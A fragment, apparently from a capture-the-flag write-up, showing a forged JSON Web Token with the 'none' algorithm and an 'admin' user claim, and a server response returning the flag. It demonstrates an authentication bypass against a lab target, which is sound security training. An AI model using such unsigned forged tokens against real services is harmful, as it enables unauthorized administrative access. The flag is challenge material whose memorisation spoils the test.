 Serialized JWT
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4ifQ.
IxWBkgWWtsKlTHrUo9Sl3vLRQihUQex_2CDj2nS4Q4U
Copy
Decrypt
Verify
JWS
JWE
Header
{
"alg": "none",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin"
}
Format JSON
Compact JSON
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 82
6 Connection: close
7
8 Here is your flag:
b'CHH{jwT_AlG_NONe_C0nFuSiON_db7d72bcd76259067df436686eafbdbd}'